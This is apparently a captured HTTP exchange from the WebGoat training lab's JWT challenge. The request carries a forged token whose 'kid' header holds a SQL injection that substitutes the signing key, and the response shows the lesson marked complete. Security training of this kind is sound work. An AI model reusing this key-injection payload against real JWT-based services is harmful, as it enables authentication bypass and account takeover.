 1 POST /WebGoat/JWT/final/delete?token=
eyJ0eXAiOiJKV1QiLCJraWQiOiInIHVuaW9uIHNlbGVjdCAnTmpZMicgRlJPTSBqd3Rfa2V5cyB3aGVyZSBpZD0nd2ViZ29hdF9rZXkiLCJhbGciO
iJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4cCI6MTYxODkwNTMwNCwiYXVkIjoid2ViZ
29hdC5vcmciLCJzdWIiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsInVzZXJuYW1lIjoiVG9tIiwiRW1haWwiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsIlJvbG
UiOlsiQ2F0Il19.fODOsXyyKNIjvBiUULq6_QIg-uRGICKgIWNYT3Rbez4 HTTP/1.1
2 Host: 172.16.1.5:8080
3 Content-Length: 0
4 Accept: */*
5 Origin: http://172.16.1.5:8080
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Referer: http://172.16.1.5:8080/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=yOtG2JZcHFlCktxD2bXhkfEVqN3VJAyeAeTChwEg; csrftoken=
eUCvV4zhCieWq1ha05R8AzMIJVVZB2FKuh6RYomNXqrP4JbfyLpJsEDapIvuLd72
13 Connection: close
14
15
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 24 Feb 2021 01:56:13 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTFinalEndpoint",
14 "attemptWasMade":true
15 }